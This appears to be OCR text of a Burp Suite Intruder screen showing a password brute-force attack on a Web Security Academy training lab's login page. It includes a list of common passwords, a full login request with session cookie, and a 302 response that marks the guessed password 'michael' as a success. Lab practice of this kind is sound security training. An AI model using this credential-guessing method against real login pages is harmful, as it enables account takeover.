 Attack Save 4. Intruder attack of https://0a0f0055039c973981af935c004a007c.web-security-academy.net
4. Intruder attack of https://0a0f0055039c973981af935c004a007c.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Commen
24 michael 302 191 186
0 200 357 3354
1 123456 200 178 3354
2 password 200 178 3354
3 12345678 200 352 3354
4 qwerty 200 352 3354
5 123456789 200 349 3354
6 12345 200 349 3354
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0f0055039c973981af935c004a007c.web-security-academy.net
3 Cookie: session=XkoUjeNJo63UaWhPTegH1l4rAhpvjL2T
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a0f0055039c973981af935c004a007c.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0f0055039c973981af935c004a007c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=user
3 Set-Cookie: session=VcTu1ekAgGVe3TDBxhmUnCvfHCPIKHcf; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights